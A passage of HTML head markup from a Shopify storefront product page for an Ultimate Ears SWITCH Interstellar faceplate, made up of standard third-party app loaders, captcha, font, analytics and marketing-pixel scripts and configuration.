js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/orderstatus.w3apps.co\/js\/orderlookup.js?shop=uepro.myshopify.com","https:\/\/cdn-loyalty.yotpo.com\/loader\/0oWNRWIsGyF0MvaCpjhyTA.js?shop=uepro.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=40c201e8-d811-4d19-864e-6f703ef30b59\u0026shop=uepro.myshopify.com","https:\/\/cdn.attn.tv\/ultimateears\/dtag.js?shop=uepro.myshopify.com","https:\/\/na.shgcdn3.com\/pixel-collector.js?shop=uepro.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":5815763001,"offset":-28800,"reqid":"68ae22a2-7fd8-4698-8e53-5e48b14b534e-1768751870","pageurl":"pro.ultimateears.com\/products\/switch-interstellar","u":"2391c32284c8","p":"product","rtyp":"product","rid":6959512059961};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//pro.ultimateears.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//pro.ultimateears.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://pro.ultimateears.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://pro.ultimateears.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  





  <script type="text/javascript">
    
      window.__shgMoneyFormat = window.__shgMoneyFormat || {"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}};
    
    window.__shgCurrentCurrencyCode = window.__shgCurrentCurrencyCode || {
      currency: "USD",
      currency_symbol: "$",
      decimal_separator: ".",
      thousands_separator: ",",
      decimal_places: 2,
      currency_symbol_location: "left"
    };
  </script>




	
<script type="application/json" id="themeSettings">
{
  "twoface": {
    "variant_id": "33047063691321",
    "variant_id_premium": "33047063625785"
  },
  "ambient_feature": {
    "variant_id": "19814403309625"
  }
}
</script>

<script>
/*Typekit cache*/
!function(e,t,n,a,c,l,m,o,d,f,h,i){c[l]&&(d=e.createElement(t),d[n]=c[l],e[a]("head")[0].appendChild(d),e.documentElement.className+=" wf-cached"),function s(){for(d=e[a](t),f="",h=0;h<d.length;h++)i=d[h][n],i.match(m)&&(f+=i);f&&(c[l]="/**/"+f),setTimeout(s,o+=o)}()}(document,"style","innerHTML","getElementsByTagName",localStorage,"tk",/^@font|^\.tk-/,100);
</script>

<script>
/*Typekit advanced embed code*/
(function(d) {
  var config = {
    kitId: 'awp8vik',
    scriptTimeout: 3000,
    async: true
  },
  h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='//use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
})(document);
</script>



<meta name="google-site-verification" content="DGEsz_parc8GH0U0hd9rW7dtcT5NCLoUXlrylpE2zQo" />

<meta name=“facebook-domain-verification” content=“gyjaikcoizmxd14ljv7l69i26p2eqr” />


  <link rel="prefetch" href="//pro.ultimateears.com/cdn/shop/t/452/assets/configurator.css?v=143427610603910815221763773598" as="style">


  <script id="automat-ash-snippet" data-client-id="ultimateears" src="https://cdn.automat-ai.com/ash-telemetry/v2/snippet.js"></script>

<script src="https://www.searchanise.com/widgets/shopify/init.js?a=9P8D2P0U5a&shop=uepro.myshopify.com"></script>
	

	<!-- polyfill for css custom properties on IE11 -->
	<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.1.0/ie11CustomProperties.min.js"><\/script>');</script>

	<script>
  // Picture element HTML5 shiv
  document.createElement( "picture" );
</script>

	<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/0oWNRWIsGyF0MvaCpjhyTA" async></script>

	<script type="text/javascript" src="https://content.pxd.studio/dist/pxd-core.js"></script>
	<link rel="stylesheet" href="https://content.pxd.studio/dist/pxd-core.css"/>

	<script>
		const cc = sessionStorage.getItem("location");
		if (!cc) {
			fetch(' https://get.geojs.io/v1/ip/geo.json   ')
					.then(res => res.json())
					.then(res => sessionStorage.setItem("location", res.country_code))
					.catch(err => console.error("there was an error getting location data", err));
		}
	</script>

	
            <!-- giftbox-script -->
            <script src="//pro.ultimateears.com/cdn/shop/t/452/assets/giftbox-config.js?v=111603181540343972631763773604" type="text/javascript"></script>
            <!-- / giftbox-script -->
            
	

<script type="text/javascript">
  
    window.SHG_CUSTOMER = null;
  
</script>








  <!-- Hotjar Tracking Code for uepro.myshopify.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:5187900,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

  
<!-- BEGIN app block: shopify://apps/elevar-conversion-tracking/blocks/dataLayerEmbed/bc30ab68-b15c-4311-811f-8ef485877ad6 -->



<script type="module" dynamic>
  const configUrl = "/a/elevar/static/configs/c7c83c62c01cc278b655deac477fb9ab00ffcb9a/config.js";
  const config = (await import(configUrl)).default;
  const scriptUrl = config.script_src_app_theme_embed;

  if (scriptUrl) {
    const { handler } = await import(scriptUrl);

    await handler(
      config,
      {
        cartData: {
  marketId: "3899449",
  attributes:{},
  cartTotal: "0.0",
  currencyCode:"USD",
  items: []
}
,
        user: {cartTotal: "0.0",
    currencyCode:"USD",customer: {},
}
,
        isOnCartPage:false,
        collectionView:null,
        searchResultsView:null,
        productView:{
    attributes:{},
    currencyCode:"USD",defaultVariant: {id: "41037218742329",name:"SWITCH Interstellar",
        brand:"Ultimate Ears Custom",
        category:"SWITCH Faceplate",
        variant:"Default Title",
        price: "99.99",
        productId: "6959512059961",
        variantId: "41037218742329",
        compareAtPrice: "0.0",image:"\/\/pro.ultimateears.com\/cdn\/shop\/products\/Interstellar.jpg?v=1741306515",url:"\/products\/switch-interstellar?variant=41037218742329"},items: [{id: "41037218742329",name:"SWITCH Interstellar",
          brand:"Ultimate Ears Custom",
          category:"SWITCH Faceplate",
          variant:"Default Title",
          price: "99.99",
          productId: "6959512059961",
          variantId: "41037218742329",
          compareAtPrice: "0.0",image:"\/\/pro.ultimateears.com\/cdn\/shop\/products\/Interstellar.jpg?v=1741306515",url:"\/products\/switch-interstellar?variant=41037218742329"},]
  },
        checkoutComplete: null
      }
    );
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/HskQ5V/klaviyo.js?company_id=HskQ5V"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating_count":0};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "SWITCH Interstellar",
          ProductID: 6959512059961,
          Categories: ["Switch Faceplates"],
          ImageURL: "https://pro.ultimateears.com/cdn/shop/products/Interstellar_grande.jpg?v=1741306515",
          URL: "https://pro.ultimateears.com/products/switch-interstellar",
          Brand: "Ultimate Ears Custom",
          Price: "$99.99",
          Value: "99.99",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 5815763001,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 5815763001,storefrontBaseUrl: "https://pro.ultimateears.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1694498873","configuration":"{\"accountID\":\"HskQ5V\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1658781753","configuration":"{\"pixel_id\":\"2597276210307254\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1658323001","configuration":"{\"siteId\":\"hnYj2GVYIhjQrWlO\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c9406bb6835a3b96d17b5d48e4254f48","type":"APP","apiClientId":45694124033,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"868286521","configuration":"{\"site_id\":\"dcd387a6-a016-453a-ade9-2694f9951e52\",\"analytics_endpoint\":\"https:\\\/\\\/na.shgcdn3.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"695709fc3f146fa50a25299517a954f2","type":"APP","apiClientId":1158168,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"795705401","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"402194489","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-N4CXSTXDPP\\\",\\\"GT-KDDTSFRF\\\",\\\"AW-792382403\\\",\\\"G-Y0WHNYS1NT\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-N4CXSTXDPP\\\",\\\"G-Y0WHNYS1NT\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-N4CXSTXDPP\\\",\\\"G-Y0WHNYS1NT\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-N4CXSTXDPP\\\",\\\"MC-ZBRE8MD4MC\\\",\\\"G-Y0WHNYS1NT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-N4CXSTXDPP\\\",\\\"MC-ZBRE8MD4MC\\\",\\\"AW-935168396\\\/XDZTCLWWlKABEIyT9r0D\\\",\\\"AW-792382403\\\/AfMGCNe11YkBEMOX6_kC\\\",\\\"G-Y0WHNYS1NT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-N4CXSTXDPP\\\",\\\"MC-ZBRE8MD4MC\\\",\\\"G-Y0WHNYS1NT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-N4CXSTXDPP\\\",\\\"G-Y0WHNYS1NT\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-N4CXSTXDPP\\\",\\\"AW-792382403\\\/m9JMCJPimdkBEMOX6_kC\\\",\\\"G-Y0WHNYS1NT\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69173305","configuration":"{\"tagID\":\"2612965436492\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"360505","configuration":"{\"config_url\": 